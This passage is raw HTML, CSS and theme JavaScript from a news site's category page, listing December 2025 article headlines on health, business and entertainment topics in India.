</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/asian-thalassemia-conclave-2026-mission-thalassemia-free-india-2035-to-be-organized-in-january/"  rel="bookmark" class="td-image-wrap " title="Asian Thalassemia Conclave 2026: Mission Thalassemia-Free India 2035 to be organized in January" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/Asian-Thalassemia-Conclave-2026-Mission-Thalassemia-Free-India-2035-to-be-organized-in-January.jpeg?resize=485%2C360&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/asian-thalassemia-conclave-2026-mission-thalassemia-free-india-2035-to-be-organized-in-january/"  rel="bookmark" title="Asian Thalassemia Conclave 2026: Mission Thalassemia-Free India 2035 to be organized in January">Asian Thalassemia Conclave 2026: Mission Thalassemia-Free India 2035 to be organized in January</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T18:35:41+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_21 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_21 .entry-thumb{
					background-position: center 50%;
				}.tdi_21 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_21 .td-image-container,
				.ie11 .tdi_21 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_21 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_21 .td-module-meta-info,
				.ie11 .tdi_21 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_21 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_21 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_21 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_21 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_21 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_21 .td-post-vid-time{
					display: block;
				}.tdi_21 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_21 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_21 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_21 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_21 .td-read-more{
					display: none;
				}.tdi_21 .td-author-date{
					display: inline;
				}.tdi_21 .td-post-author-name{
					display: none;
				}.tdi_21 .td-post-date,
				.tdi_21 .td-post-author-name span{
					display: inline-block;
				}.tdi_21 .entry-review-stars{
					display: inline-block;
				}.tdi_21 .td-icon-star,
                .tdi_21 .td-icon-star-empty,
                .tdi_21 .td-icon-star-half{
					font-size: 15px;
				}.tdi_21 .td-module-comments{
					display: none;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_21 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_21 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_21 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_21 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_21 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_21 .td-image-container,
				.ie11 .tdi_21 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_21 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_21 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_21 .entry-title{
					font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","offset":"1","com_bg":"#0d0b52","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_flex_block_1";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "4350";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1450";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"></div><div id=tdi_21 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/state-news/" class="td-post-category">State News</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/motivational-speaker-munawar-zama-launches-100-gems-initiative-at-seerat-un-nabi-competition-in-hyderabad/"  rel="bookmark" class="td-image-wrap " title="Motivational Speaker Munawar Zama launches 100 GEMS initiative at Seerat-un-Nabi competition in Hyderabad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/Motivational-Speaker-Munawar-Zama-launches-100-GEMS-initiative-at-Seerat-un-Nabi-competition-in-Hyderaba.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/motivational-speaker-munawar-zama-launches-100-gems-initiative-at-seerat-un-nabi-competition-in-hyderabad/"  rel="bookmark" title="Motivational Speaker Munawar Zama launches 100 GEMS initiative at Seerat-un-Nabi competition in Hyderabad">Motivational Speaker Munawar Zama launches 100 GEMS initiative at Seerat-un-Nabi competition in Hyderabad</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T14:10:30+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/comit-solution-announces-expansion-of-emenucard-a-modern-qr-based-dining-platform-for-the-hospitality-sector/"  rel="bookmark" class="td-image-wrap " title="Comit Solution Announces Expansion of eMenuCard, a Modern QR-Based Dining Platform for the Hospitality Sector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/Comit-Solution-Announces-Expansion-of-eMenuCard-a-Modern-QR-Based-Dining-Platform-for.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/comit-solution-announces-expansion-of-emenucard-a-modern-qr-based-dining-platform-for-the-hospitality-sector/"  rel="bookmark" title="Comit Solution Announces Expansion of eMenuCard, a Modern QR-Based Dining Platform for the Hospitality Sector">Comit Solution Announces Expansion of eMenuCard, a Modern QR-Based Dining Platform for the Hospitality Sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T13:11:14+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/entertainment/" class="td-post-category">Entertainment</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/august-entertainment-launches-surats-most-luxurious-cinema-experience-with-a-premium-three-screen-property-operated-by-mukta-a2-cinemas/"  rel="bookmark" class="td-image-wrap " title="August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/August-Entertainment-Launches-Surats-Most-Luxurious-Cinema-Experience-with-a-Premium-Three-Screen-Property-Operated-by-Mukta-4.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/august-entertainment-launches-surats-most-luxurious-cinema-experience-with-a-premium-three-screen-property-operated-by-mukta-a2-cinemas/"  rel="bookmark" title="August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas">August Entertainment Launches Surat’s Most Luxurious Cinema Experience with a Premium Three-Screen Property Operated by Mukta A2 Cinemas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T10:15:46+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_23 td-order-1 wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_23{
width:calc(100% - 640px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
width:calc(100% - 440px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_24 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

.tdi_24{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_24 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_24 .td-module-meta-info,
				.ie11 .tdi_24 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}body .tdi_24 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_24 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_24 .tdb_module_rec{
					width: 100%;
				}.tdi_24 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(15px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_24 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_24 .td-post-vid-time{
					display: block;
				}.tdi_24 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_24 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_24 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_24 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_24 .td-read-more{
					display: none;
				}.tdi_24 .td-author-date{
					display: inline;
				}.tdi_24 .td-post-date,
				.tdi_24 .td-post-author-name span{
					display: inline-block;
				}.tdi_24 .entry-review-stars{
					display: inline-block;
				}.tdi_24 .td-icon-star,
                .tdi_24 .td-icon-star-empty,
                .tdi_24 .td-icon-star-half{
					font-size: 15px;
				}.tdi_24 .td-module-comments{
					display: none;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_24 .page-nav,
				.tdi_24 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_24 .page-nav a,
				.tdi_24 .page-nav .current,
				.tdi_24 .page-nav .extend,
				.tdi_24 .page-nav .pages,
				.tdi_24 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_24 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_24 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_24 .page-nav .current{
					background-color: #0d0b52;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_24 .page-nav a:hover,
				.tdi_24 .td-load-more-wrap a:hover{    
					background-color: #162eb7;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_24 .page-nav a,
				.tdi_24 .page-nav span,
				.tdi_24 .td-load-more-wrap a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_24 .entry-title{
					font-family:Oxygen !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(15px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -15px;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:15px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
